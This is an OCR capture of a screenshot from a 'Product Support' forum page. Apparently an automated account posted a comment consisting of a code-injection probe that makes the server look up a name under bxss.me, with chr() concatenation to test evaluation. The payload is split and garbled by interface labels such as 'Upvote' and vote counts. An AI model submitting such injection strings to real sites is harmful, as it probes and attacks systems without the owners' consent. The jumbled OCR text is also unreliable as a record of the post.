
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
“.gethostbyname(lc(“hitrs”.”nciosldk5b031.
Upvote
bxss.me.”)).”A”.chr(67).chr(hex(“58″)).chr(10
9).chr(75).chr(98).chr(81).”
0
Tagged:
17
Product Support